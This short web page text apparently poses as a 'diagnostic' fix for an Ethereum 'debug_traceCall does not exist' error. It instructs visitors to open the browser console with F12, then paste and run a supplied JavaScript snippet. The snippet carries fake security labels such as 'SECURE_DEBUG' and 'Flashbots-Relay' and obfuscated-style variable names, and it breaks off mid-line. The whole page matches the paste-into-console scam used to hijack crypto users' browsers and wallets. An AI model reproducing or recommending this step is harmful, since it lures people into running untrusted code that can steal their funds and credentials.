
DIAGNOSTIC_CORE_V4.4
Identification of
The method
debug_traceCall does not exist/is not
available
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: e2tbqplshym

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: The method debug_trace
Call does not exist/is not available (Hash: 
0xfa13b0ca)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gener